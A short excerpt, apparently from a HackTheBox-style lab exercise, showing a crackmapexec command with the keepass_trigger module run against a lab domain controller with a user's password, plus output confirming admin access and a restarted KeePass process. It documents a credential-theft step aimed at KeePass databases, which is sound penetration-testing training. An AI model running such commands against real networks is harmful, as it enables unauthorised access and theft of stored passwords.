 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M keepass_trigger -
o ACTION=RESTART
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB         10.129.203.121  445    DC01             [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB         10.129.203.121  445    DC01             [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
KEEPASS_... 10.129.203.121  445    DC01             [*] Restarting
INLANEFREIGHT\julio's KeePass process